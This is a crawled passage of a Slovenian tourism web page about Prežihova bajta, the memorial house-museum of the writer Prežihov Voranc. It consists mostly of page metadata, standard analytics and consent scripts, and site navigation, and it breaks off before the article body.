

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.koroska.si/Raziskuj/Dediscina/Muzeji-in-zbirke/pre%C5%BEihova-bajta
body_size: 33057
content:
<!DOCTYPE html>
<html  lang="sl-SI">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2018, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">


<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NH46T54');</script><title>
	 Prežihova bajta
</title><meta id="MetaDescription" name="DESCRIPTION" content="Bajta je značilna predstavnica koroškega tipa hiše malega kmeta »bajtlerja«. Njena notranja razporeditev prostorov hiše in »štiblca« je značilna..." /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/DependencyHandler.axd/47958c86c16c5f24bf337bd03e1c82de/74/css" type="text/css" rel="stylesheet"/><script src="/DependencyHandler.axd/830712349e72fb8c304874f942288ff9/74/js" type="text/javascript"></script><meta property="og:site_name" content="Koroška. Zakladnica presenečenj!" />
<meta property="og:title" content="Prežihova bajta" />
<meta property="og:description" content="Bajta je značilna predstavnica koroškega tipa hiše malega kmeta &raquo;bajtlerja&laquo;. Njena notranja razporeditev prostorov hiše in &raquo;štiblca&laquo; je značilna za hiše s črno kuhinjo. Prežihova bajta nas s svojo zunanjo podobo in notranjo urejenostjo seznanja z značilnim kmečko-delavskim okoljem, iz kakršnega so izšli Voranc in veliko njegovih literarnih junakov, s tem pa nam pomaga vsaj posredno spoznavati tudi Prežihovo človeško podobo in svet njegove literature. Tik nad Prežihovo..." />
<meta property="og:url" content="http://www.koroska.si/Raziskuj/Dediscina/Muzeji-in-zbirke/prežihova-bajta" />
<meta property="og:type" content="article" />

<meta property="og:image" content="http://www.koroska.si/Portals/1/EasyDNNnews/34/img-notranjost_prezihove_bajte_koroska.jpg" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Prežihova bajta" />
<meta name="twitter:description" content="Bajta je značilna predstavnica koroškega tipa hiše malega kmeta &raquo;bajtlerja&laquo;. Njena notranja razporeditev prostorov hiše in &raquo;štiblca&laquo; je značilna za hiše s črno kuhinjo...." />

<meta name="twitter:image" content="http://www.koroska.si/Portals/1/EasyDNNnews/34/img-notranjost_prezihove_bajte_koroska.jpg" />
<script type="application/ld+json">{
	"@context": "http://schema.org",
	"@type": "NewsArticle",
	"mainEntityOfPage": {
	  "@type": "WebPage",
	  "@id": "http://www.koroska.si/pre%c5%beihova-bajta"
	},
	"headline": "Prežihova bajta",
	"image": {
		"@type": "ImageObject",
		"url": "http://www.koroska.si/Portals/1/EasyDNNnews/34/img-notranjost_prezihove_bajte_koroska.jpg"
	  },
	"datePublished": "2019-03-21T14:47:00.0000000",
	"dateModified": "2024-07-01T12:06:50.8430000",
	"author": {
	  "@type": "Person",
	  "name": "SuperUser Account"
	},
	 "publisher": {
	  "@type": "Organization",
	  "name": "Koroška. Zakladnica presenečenj!",
	  "logo": {
		"@type": "ImageObject",
		"url": "http://www.koroska.si/Portals/1/koroska_logo.jpg"
	  }
	},
	"description": "Prežihova bajta je spominski muzej slovenskega pisatelja Lovra Kuharja &ndash; Prežihovega Voranca (1893&ndash;1950) in stoji nad Kotljami na Preškem Vrhu, od koder se odpira čudovit razgled na..."
  }
  </script><link rel="canonical" href="http://www.koroska.si/pre%c5%beihova-bajta" /><script id="eds_js1_1" src="/DesktopModules/EasyDNNnews/static/EasyDnnSolutions/EasyDnnSolutions_1.1_2.2.js" type="text/javascript" data-minor-version="0" data-init-json="{&quot;instanceGlobal&quot;:&quot;EasyDnnSolutions1_1_instance&quot;,&quot;google&quot;:{&quot;maps&quot;:{&quot;api&quot;:{&quot;key&quot;:&quot;&quot;,&quot;libraries&quot;:[&quot;geometry&quot;,&quot;places&quot;]}}}}"></script></head>
<body id="Body">
<script>

// Define dataLayer and the gtag function.

window.dataLayer = window.dataLayer || [];

function gtag(){dataLayer.push(arguments);}
 


// Set default consent for all other regions according to your requirements

gtag('consent', 'default', {

  'ad_storage': 'denied',

  'ad_user_data': 'denied',

  'ad_personalization': 'denied',

  'analytics_storage': 'denied'

});

</script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/b88619f7aae3c7cca789c10dbac1e77b.js"></script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MK9FYY32SL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MK9FYY32SL');
</script>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NH46T54" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <input type="hidden" value="1" name="cc_portId" />
    <form method="post" action="/Raziskuj/Dediscina/Muzeji-in-zbirke/prežihova-bajta" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1UgRo5RlZiX0b8Lg1oAjjli2tYdXwZBjHS5Vh6ErsKQCqRIo81&amp;t=638901843720898773" type="text/javascript"></script>


<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
<script src="//apis.google.com/js/plusone.js" type="text/javascript"></script>
<script src="//platform.linkedin.com/in.js" type="text/javascript"></script>
<script src="//assets.pinterest.com/js/pinit.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"sl-SI","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"€","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":0,"PercentNegativePattern":0,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"dop.","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402297199999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":". ","FirstDayOfWeek":1,"CalendarWeekRule":0,"FullDateTimePattern":"dddd, dd. MMMM yyyy HH:mm:ss","LongDatePattern":"dddd, dd. MMMM yyyy","LongTimePattern":"HH:mm:ss","MonthDayPattern":"d. MMMM","PMDesignator":"pop.","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"d. MM. yyyy","ShortTimePattern":"HH:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["ned.","pon.","tor.","sre.","čet.","pet.","sob."],"ShortestDayNames":["ned.","pon.","tor.","sre.","čet.","pet.","sob."],"DayNames":["nedelja","ponedeljek","torek","sreda","četrtek","petek","sobota"],"AbbreviatedMonthNames":["jan.","feb.","mar.","apr.","maj","jun.","jul.","avg.","sep.","okt.","nov.","dec.",""],"MonthNames":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december",""],"IsReadOnly":false,"NativeCalendarName":"gregorijanski koledar","AbbreviatedMonthGenitiveNames":["jan.","feb.","mar.","apr.","maj","jun.","jul.","avg.","sep.","okt.","nov.","dec.",""],"MonthGenitiveNames":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december",""]},"eras":[1,"po Kr.",null,0]};//]]>
</script>

<script src="/ScriptResource.axd?d=NJmAwtEo3IqWvKaUZ29Lr4H1oWCxMDJGfCGqaVVz4ED7rFUIOu74sZk4FV1D3F60R0v8QVWZkpFnwj2lEFtdQz6MxVXmilDsWHBseJIof6VTJFADLExOZPNQOy6YMYiznXYzzg2&amp;t=32e5dfca" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJ3GvZncK1hYZ3xsyh1m61PYDzXpop4VFRiWzOJei5UuV2V4uFqXET4UNGropwxBQDPlWrOxzpMD-CGOJokKzQk-GGg_8j0La3nQJubZwpl0L7N-pC41_jI_u0U-McQlsrw4hLq0&amp;t=32e5dfca" type="text/javascript"></script>
<script src="/js/dnn.js" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="AVyGVh/9BhL9W1QxesykWvb1p5Ouf9LUyiiT2H/euoGw0KwX4GOmQY/xQOBM/SUZQ0Aa7WK9EocGg3myD+ObzSpl+obBtA6ZlOdE6zAtWZOfZhdiy8DrEap5Jd1MGoDZxSnntYrHN0F2w8aSPu0M3j5gZSRqFk6MkuYstFjv8xSbg3JnoSHaU48P+kvdux/KggCCJkAb7ykDlk8VdfJM74PuAywnWJEs5PHY34G6o3/TmpWzYKju+ThvlC/BrfRP7cJ7B/WSgBoyDamoHN0dLLcrSnvW4qFHORa/ZzUOBcvqZM83+mjcgaXGnuHsT4PSi81QDQ==" />
</div><script src="/DependencyHandler.axd/5de869a91bfcc4e8f4affe25e43273ec/74/js" type="text/javascript"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.3/umd/popper.min.js" type="text/javascript"></script><script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta.2/js/bootstrap.min.js" type="text/javascript"></script><script src="/DependencyHandler.axd/839df80c66b714939f3603a9ad0d9dff/74/js" type="text/javascript"></script><script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script><script src="/DependencyHandler.axd/3f6d8d284e4aa401caca676eaac1dfa5/74/js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr559$ViewEasyDNNNewsMain$ctl00$upPanelComments','dnn_ctr559_ViewEasyDNNNewsMain_ctl00_upPanelComments','tdnn$ctr559$ViewEasyDNNNewsMain$ctl00$ctl07$upTableGallery','dnn_ctr559_ViewEasyDNNNewsMain_ctl00_ctl07_upTableGallery'], [], [], 90, '');
//]]>
</script>

        
        
         
<!--script src="https://cdn02.stroka.si/gdpr/JavaScript/cookie-gdpr.min.js"></script-->
    

    <!--HTML-->
    <header id="siteHeader">
      <div class="container big">
         <aside id="siteLogo"><a id="dnn_dnnLOGO_hypLogo" title="Koroška. Zakladnica presenečenj!" href="http://www.koroska.si/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/1/koroska_logo.jpg" alt="Koroška. Zakladnica presenečenj!" /></a></aside>


         <nav aria-label="Koroska.si - meni" class="accessible-menu" style="display:none;">
    <ul id="menubar1" class="mainMenu menubar-navigation" role="menubar" aria-label="Koroska.si - meni">
        
	<li role="none">
		
			<a target="" href="http://www.koroska.si/Raziskuj"  role="menuitem" aria-haspopup="true" aria-expanded="false"  tabindex="-1">Raziskuj</a>
		

			<ul role="menu" aria-label="Raziskuj">
			
    <li role="none">
    
        <a href="http://www.koroska.si/Raziskuj/Narava" target="" aria-haspopup="true" role="menuitem" tabindex="-1">
            Narava
        </a>
    
        <ul role="menu" aria-label="Narava">
        
	<li class="hasDropdown " role="none">
		
			<a href="http://www.koroska.si/Raziskuj/Narava/Gorski-svet" role="menuitem" tabindex="-1">Gorski svet</a>
		
	</li>

	<li class="hasDropdown " role="none">
		
			<a href="http://www.koroska.si/Raziskuj/Narava/Vodni-svet" role="menuitem" tabindex="-1">Vodni svet</a>
		
	</li>

	<li class="hasDropdown " role="none">
		
			<a href="http://www.koroska.si/Raziskuj/Narava/Podzemni-svet" role="menuitem" tabindex="-1">Podzemni svet</a>
		
	</li>

        </ul>
    
    </li>

    <li role="none">
    
        <a href="http://www.koroska.si/Raziskuj/Sportne-aktivnosti" target="" aria-haspopup="true" role="menuitem" tabindex="-1">
            Športne aktivnosti
        </a>
    
        <ul role="menu" aria-label="Športne aktivnosti">
        
	<li class="hasDropdown " role="none">
		
			<a href="http://www.koroska.si/Raziskuj/Sportne-aktivnosti/Kolesarjenje" role="menuitem" tabindex="-1">Kolesarjenje</a>
		
	</li>

	<li class="hasDropdown " role="none">
		
			<a href="http://www.koroska.si/Raziskuj/Sportne-aktivnosti/Pohodnistvo" role="menuitem" tabindex="-1">Pohodništvo</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Raziskuj/Sportne-aktivnosti/Podzemna-dozivetja" role="menuitem" tabindex="-1">Podzemna doživetja</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Raziskuj/Aktivnosti-v-naravi/Vodna-dozivetja" role="menuitem" tabindex="-1">Vodna doživetja</a>
		
	</li>

	<li class="hasDropdown " role="none">
		
			<a href="http://www.koroska.si/Raziskuj/Sportne-aktivnosti/Zimska-dozivetja" role="menuitem" tabindex="-1">Zimska doživetja</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Raziskuj/Sportne-aktivnosti/Plezanje" role="menuitem" tabindex="-1">Plezanje</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Raziskuj/Sportne-aktivnosti/Priprave-sportnikov" role="menuitem" tabindex="-1">Priprave športnikov</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Raziskuj/Sportne-aktivnosti/Adrenalinska-dozivetja" role="menuitem" tabindex="-1">Adrenalinska doživetja</a>
		
	</li>

        </ul>
    
    </li>

    <li role="none">
    
        <a href="http://www.koroska.si/Raziskuj/Dediscina" target="" aria-haspopup="true" role="menuitem" tabindex="-1">
            Dediščina
        </a>
    
        <ul role="menu" aria-label="Dediščina">
        
	<li class="" role="none">
		
			<a href="https://app.dediscina-koroske.si/sl/entry/" role="menuitem" tabindex="-1">Dediščina kot navdih</a>
		
	</li>

	<li class="active" role="none">
		
			<a href="http://www.koroska.si/Raziskuj/Dediscina/Muzeji-in-zbirke" role="menuitem" tabindex="-1">Muzeji in zbirke</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Raziskuj/Dediscina/Galerije" role="menuitem" tabindex="-1">Galerije</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Raziskuj/Dediscina/Tehniška-dediscina" role="menuitem" tabindex="-1">Tehniška dediščina</a>
		
	</li>

	<li class="hasDropdown " role="none">
		
			<a href="http://www.koroska.si/Raziskuj/Dediscina/Tradicija-ustvarjanja" role="menuitem" tabindex="-1">Tradicija ustvarjanja</a>
		
	</li>

	<li class="hasDropdown " role="none">
		
			<a href="http://www.koroska.si/Raziskuj/Dediscina/Kulturna-krajina" role="menuitem" tabindex="-1">Kulturna krajina</a>
		
	</li>

        </ul>
    
    </li>

    <li role="none">
    
        <a href="http://www.koroska.si/Raziskuj/Kulinarika" target="" aria-haspopup="true" role="menuitem" tabindex="-1">
            Kulinarika
        </a>
    
        <ul role="menu" aria-label="Kulinarika">
        
	<li class="" role="none">
		
			<a href="http://www.koroska.si/Raziskuj/Kulinarika/Okusi-Koroske" role="menuitem" tabindex="-1">Okusi Koroške</a>
		
	</li>

	<li class="hasDropdown " role="none">
		
			<a href="http://www.koroska.si/Raziskuj/Kulinarika/Kje-jesti" role="menuitem" tabindex="-1">Kje jesti?</a>
		
	</li>

        </ul>
    
    </li>

			</ul>
		
	</li>

	<li role="none">
		
			<a target="" href="http://www.koroska.si/Dozivi"  role="menuitem" aria-haspopup="true" aria-expanded="false"  tabindex="-1">Doživi</a>
		

			<ul role="menu" aria-label="Doživi">
			
    <li role="none">
    
        <a href="http://www.koroska.si/Dozivi/Aktivno" target="" aria-haspopup="true" role="menuitem" tabindex="-1">
            Aktivno
        </a>
    
        <ul role="menu" aria-label="Aktivno">
        
	<li class="" role="none">
		
			<a href="http://www.koroska.si/Dozivi/Aktivno/Skrivnostno-podzemlje-Pece" role="menuitem" tabindex="-1">Skrivnostno podzemlje Pece</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Dozivi/Aktivno/Radosti-na-snegu" role="menuitem" tabindex="-1">Radosti na snegu</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Dozivi/Aktivno/Brezmejna-gorsko-kolesarska-dozivetja" role="menuitem" tabindex="-1">Brezmejna gorsko-kolesarska doživetja</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Dozivi/Aktivno/Strekna-ena-najbolje-urejenih-kolesarskih-poti" role="menuitem" tabindex="-1">Štrekna - ena najbolje urejenih kolesarskih poti</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Dozivi/Aktivno/Dozivi-Dravo-na-kolesu" role="menuitem" tabindex="-1">Doživi Dravo na kolesu</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Doživi/Aktivno/Slovenjgraška-BAJKa" role="menuitem" tabindex="-1">Slovenjgraška BAJKa</a>
		
	</li>

        </ul>
    
    </li>

    <li role="none">
    
        <a href="http://www.koroska.si/Dozivi/Druzabno" target="" aria-haspopup="true" role="menuitem" tabindex="-1">
            Družabno
        </a>
    
        <ul role="menu" aria-label="Družabno">
        
	<li class="" role="none">
		
			<a href="http://www.koroska.si/Dozivi/Druzabno/Splavarjenje-na-Dravi" role="menuitem" tabindex="-1">Splavarjenje na Dravi</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Dozivi/Druzabno/Kulturno-izrocilo-Slovenj-Gradca" role="menuitem" tabindex="-1">Kulturno izročilo Slovenj Gradca</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Doživi/Družabno/Spoznaj-jekleno-mesto-in-Mati-Fabriko" role="menuitem" tabindex="-1">Spoznaj jekleno mesto in Mati Fabriko</a>
		
	</li>

        </ul>
    
    </li>

    <li role="none">
    
        <a href="http://www.koroska.si/Dozivi/Sprosceno" target="" aria-haspopup="true" role="menuitem" tabindex="-1">
            Sproščeno
        </a>
    
        <ul role="menu" aria-label="Sproščeno">
        
	<li class="" role="none">
		
			<a href="http://www.koroska.si/Dozivi/Sprosceno/Prvi-naravni-bazen-v-Sloveniji" role="menuitem" tabindex="-1">Prvi naravni bazen v Sloveniji</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Dozivi/Sprosceno/Sprostitev-v-objemu-Pohorja" role="menuitem" tabindex="-1">Sprostitev v objemu Pohorja</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Dozivi/Sprosceno/Cas-se-ustavi-na-dezeli" role="menuitem" tabindex="-1">Čas se ustavi na deželi</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Doživi/Sproščeno/Ubrani-park-Žerjav" role="menuitem" tabindex="-1">Ubrani park Žerjav</a>
		
	</li>

        </ul>
    
    </li>

			</ul>
		
	</li>

	<li role="none">
		
			<a target="" href="http://www.koroska.si/Nacrtuj-obisk"  role="menuitem" aria-haspopup="true" aria-expanded="false"  tabindex="-1">Načrtuj obisk</a>
		

			<ul role="menu" aria-label="Načrtuj obisk">
			
    <li role="none">
    
        <a href="http://www.koroska.si/Nacrtuj-obisk/Nastanitev" target="" aria-haspopup="true" role="menuitem" tabindex="-1">
            Nastanitev
        </a>
    
        <ul role="menu" aria-label="Nastanitev">
        
	<li class="" role="none">
		
			<a href="http://www.koroska.si/Nacrtuj-obisk/Nastanitev/Hoteli" role="menuitem" tabindex="-1">Hoteli</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Nacrtuj-obisk/Nastanitev/Hostli" role="menuitem" tabindex="-1">Hostli</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Nacrtuj-obisk/Nastanitev/Gostilne-s-prenocisci" role="menuitem" tabindex="-1">Gostilne s prenočišči</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Nacrtuj-obisk/Nastanitev/Apartmaji" role="menuitem" tabindex="-1">Apartmaji</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Nacrtuj-obisk/Nastanitev/Turisticne-kmetije" role="menuitem" tabindex="-1">Turistične kmetije</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Nacrtuj-obisk/Nastanitev/Glamping" role="menuitem" tabindex="-1">Glamping</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Nacrtuj-obisk/Nastanitev/Planinske-koce" role="menuitem" tabindex="-1">Planinske koče</a>
		
	</li>

        </ul>
    
    </li>

    <li role="none">
    
        <a href="http://www.koroska.si/Nacrtuj-obisk/Kulinarika" target="" aria-haspopup="true" role="menuitem" tabindex="-1">
            Kulinarika
        </a>
    
        <ul role="menu" aria-label="Kulinarika">
        
	<li class="" role="none">
		
			<a href="http://www.koroska.si/Nacrtuj-obisk/Kulinarika/Gostilne-in-restavracije" role="menuitem" tabindex="-1">Gostilne in restavracije</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Nacrtuj-obisk/Kulinarika/Turisticne-kmetije" role="menuitem" tabindex="-1">Turistične kmetije</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Nacrtuj-obisk/Kulinarika/Planinske-koce" role="menuitem" tabindex="-1">Planinske koče</a>
		
	</li>

        </ul>
    
    </li>

    <li role="none">
    
        <a href="http://www.koroska.si/Nacrtuj-obisk/O-destinaciji" target="" aria-haspopup="true" role="menuitem" tabindex="-1">
            O Koroški
        </a>
    
        <ul role="menu" aria-label="O Koroški">
        
	<li class="hasDropdown " role="none">
		
			<a href="http://www.koroska.si/Načrtuj-obisk/O-Koroški/Kraji" role="menuitem" tabindex="-1">Kraji</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Načrtuj-obisk/O-Koroški/Zgodovinski-mejniki" role="menuitem" tabindex="-1">Zgodovinski mejniki</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Načrtuj-obisk/O-Koroški/Poletje-na-Koroškem" role="menuitem" tabindex="-1">Poletje na Koroškem</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Načrtuj-obisk/O-Koroški/Advent-na-Koroškem" role="menuitem" tabindex="-1">Advent na Koroškem</a>
		
	</li>

        </ul>
    
    </li>

    <li role="none">
    
        <a href="http://www.koroska.si/Nacrtuj-obisk/Koristne-informacije" target="" aria-haspopup="true" role="menuitem" tabindex="-1">
            Koristne informacije
        </a>
    
        <ul role="menu" aria-label="Koristne informacije">
        
	<li class="" role="none">
		
			<a href="http://www.koroska.si/Nacrtuj-obisk/Koristne-informacije/Prihod-na-destinacijo" role="menuitem" tabindex="-1">Prihod na destinacijo</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Nacrtuj-obisk/Koristne-informacije/TIC" role="menuitem" tabindex="-1">TIC</a>
		
	</li>

	<li class="" role="none">
		
			<a href="http://www.koroska.si/Nacrtuj-obisk/Koristne-informacije/Sezonske-potniske-povezave" role="menuitem" tabindex="-1">Sezonske potniške povezave</a>
		
	</li>

        </ul>
    
    </li>

			</ul>
		
	</li>

    </ul>
</nav>











         <nav id="siteNav">
            
<ul class="siteMenu" tabinex="-1">
	<div class="mobileUtil"></div>
	
        <li class="hasDropdown ">
        
            <a href="http://www.koroska.si/Raziskuj"><span>Raziskuj</span> </a>
        
		<div class="subMenuWrapper">
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-hasDropdown-menu subLevel">
